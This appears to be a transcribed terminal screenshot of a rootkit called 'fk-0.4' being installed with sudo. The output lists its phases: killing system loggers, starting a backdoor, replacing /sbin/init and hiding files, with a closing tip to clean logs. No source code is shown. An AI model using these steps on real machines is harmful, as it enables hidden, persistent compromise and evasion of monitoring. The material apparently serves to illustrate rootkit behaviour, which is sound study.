 yourname@S214-01u: ~/Desktop/fk-0.4
File Edit View Terminal Tabs Help
yourname@S214-01u:~/Desktop/fk-0.4$ ls
CHANGES filez.tgz init install README
yourname@S214-01u:~/Desktop/fk-0.4$ sudo ./install
Password:
Preparing to install ....chattr: Inappropriate ioctl for device while reading fl
ags on /etc/motd
Phase #1: Unpacking & installing filez...
Phase #2: Killing system loggers.
./install: line 28: /sbin/service: No such file or directory
Phase #3: Starting backdoor...
Phase #4.1: Copying /sbin/init to /dev/proc/fuckit/system-bins/ .
Phase #4.2: Overwriting /sbin/init with custom program ...
Phase #5: Restarting system loggers.
./install: line 51: /sbin/service: No such file or directory
Postinstall settings.
-=- Removing /home/yourname/Desktop/fk-0.4 .
-=- Moving /home/yourname/Desktop/fk-0.4/fk.tgz to /dev/proc/fuckit ( in case u
need it )
Ya n0w 0wn this b0x3n! ....
Dont forget to clean the logs, this RK version does not include a logcleanner!
yourname@S214-01u:~/Desktop/fk-0.4$